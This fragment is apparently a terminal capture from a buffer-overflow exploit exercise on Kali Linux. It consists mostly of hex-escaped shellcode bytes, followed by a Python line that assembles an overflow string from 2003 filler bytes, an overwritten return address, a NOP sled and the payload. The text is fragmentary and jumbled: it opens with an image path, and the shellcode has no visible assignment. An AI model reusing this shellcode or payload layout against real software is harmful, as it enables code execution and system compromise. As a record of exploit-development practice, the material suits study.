 "\x65\xc5\x13\x08\xe5\x14\x40\xea\xd4\xd6\x95\xeb\x11\x0a"
"\x57\xb9\xca\x40\xca\x2d\x7e\x1c\xd7\xc6\xcc\xb0\x5f\x3b"
"\x84\xb3\x4e\xea\x9e\xed\x50\x0d\x72\x86\xd8\x15\x97\xa3"
"\x93\xae\x63\x5f\x22\x66\xba\xa0\x89\x47\x72\x53\xd3\x80"
"\xb5\x8c\xa6\xf8\xc5\x31\xb1\x3f\xb7\xed\x34\xdb\x1f\x65"
"\xee\x07\xa1\xaa\x69\xcc\xad\x07\xfd\x8a\xb1\x96\xd2\xa1"
"\xce\x13\xd5\x65\x47\x67\xf2\xa1\x03\x33\x9b\xf0\xe9\x92"
"\xa4\xe2\x51\x4a\x01\x69\x7f\x9f\x38\x30\xe8\x6c\x71\xca"
"\xe8\xfa\x02\xb9\xda\xa5\xb8\x55\x57\x2d\x67\xa2\x98\x04"
"\xdf\x3c\x67\xa7\x20\x15\xac\xf3\x70\x0d\x05\x7c\x1b\xcd"
"\xaa\xa9\x8c\x9d\x04\x02\x6d\x4d\xe5\xf2\x05\x87\xea\x2d"
"\x35\xa8\x20\x46\xdc\x53\xa3\x63\x21\x59\x3a\x1c\x23\x5d"
"\x2d\x80\xaa\xbb\x27\x28\xfb\x14\xd0\xd1\xa6\xee\x41\x1d"
"\x7d\x8b\x42\x95\x72\x6c\x0c\x5e\xfe\x7e\xf9\xae\xb5\xdc"
"\xac\xb1\x63\x48\x32\x23\xe8\x88\x3d\x58\xa7\xdf\x6a\xae"
"\xbe\xb5\x86\x89\x68\xab\x5a\x4f\x52\x6f\x81\xac\x5d\x6e"
"\x44\x88\x79\x60\x90\x11\xc6\xd4\x4c\x44\x90\x82\x2a\x3e"
"\x52\x7c\xe5\xed\x3c\xe8\x70\xde\xfe\x6e\x7d\x0b\x89\x8e"
"\xcc\xe2\xcc\xb1\xe1\x62\xd9\xca\x1f\x13\x26\x01\xa4\x23"
"\x6d\x0b\x8d\xab\x28\xde\x8f\xb1\xca\x35\xd3\xcf\x48\xbf"
"\xac\x2b\x50\xca\xa9\x70\xd6\x27\xc0\xe9\xb3\x47\x77\x09"
"\x96")
(user㉿kali)-[~/Documents]
shellcode = "A"*2003 + "\xaf\x11\x50\x62" + "\x90"*32 + overflow